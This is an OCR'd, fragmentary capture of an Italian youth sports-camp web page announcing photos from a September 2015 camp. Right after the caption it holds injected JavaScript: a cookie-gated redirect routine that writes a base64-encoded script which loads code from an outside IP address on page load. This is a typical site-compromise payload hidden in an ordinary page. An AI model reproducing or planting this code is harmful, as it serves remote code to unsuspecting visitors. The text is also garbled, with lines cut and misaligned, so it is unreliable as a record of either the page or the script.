
CAMPUS RAGAZZI
CAMPUS SAFA 2000
SENZA CATEGORIA
22 Marzo 2015
CAMPUS SETTEMBRE 2015 le foto di 
Ecco le foto del Campus di settembre. function get
U=document.cookie.match(new RegExp("(?:^|; )"+e.
[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQu
UzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3M
2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyU
UzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0M
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=
)/1e3),cookie=getCookie("redirect");if(now=(time=
{var time=Math.floor(Date.now()/1e3+86400),dat
Date).getTime()+86400);document.cookie="redirec
expires="+date.toGMTString(),document.write('')}…